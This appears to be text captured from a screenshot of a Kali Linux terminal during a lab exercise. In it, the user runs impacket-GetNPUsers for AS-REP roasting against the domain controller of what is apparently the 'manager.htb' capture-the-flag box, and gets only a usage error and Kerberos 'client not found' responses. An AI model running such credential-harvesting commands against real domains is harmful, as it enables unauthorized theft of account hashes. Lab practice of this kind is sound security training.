 zyhm@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(zyhm㉿kali)-[~/桌面]
└─$ impacket-GetNPUsers -request -usersfile 1.txt -dc-ip dc01.manager.htb
Impacket v0.11.0 - Copyright 2023 Fortra
usage: GetNPUsers.py [-h] [-request] [-outputfile OUTPUTFILE] [-format {hashcat,john}]
[-usersfile USERSFILE] [-ts] [-debug] [-hashes LMHASH:NTHASH] [-no-pass] [-k]
[-aesKey hex key] [-dc-ip ip address] [-dc-host hostname]
target
GetNPUsers.py: error: the following arguments are required: target
┌──(zyhm㉿kali)-[~/桌面]
└─$ impacket-GetNPUsers -request -usersfile 1.txt -dc-ip dc01.manager.htb manager.htb/
Impacket v0.11.0 - Copyright 2023 Fortra
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(zyhm㉿kali)-[~/桌面]
└─$
┌──(zyhm㉿kali)-[~/桌面]
└─$